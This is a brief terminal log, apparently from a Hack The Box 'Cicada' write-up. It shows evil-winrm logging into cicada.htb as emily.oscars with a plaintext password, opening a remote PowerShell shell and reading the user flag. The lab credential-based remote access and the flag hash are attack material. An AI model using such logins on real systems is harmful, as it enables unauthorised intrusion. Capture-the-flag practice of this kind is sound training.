 ┌──(tanades㉿kali)-[~/HTB/Cicada/content]
└─$ evil-winrm -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -i cicada.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> type ..\Desktop\user.txt
e82e6354d5cdf4862bd1d53685166426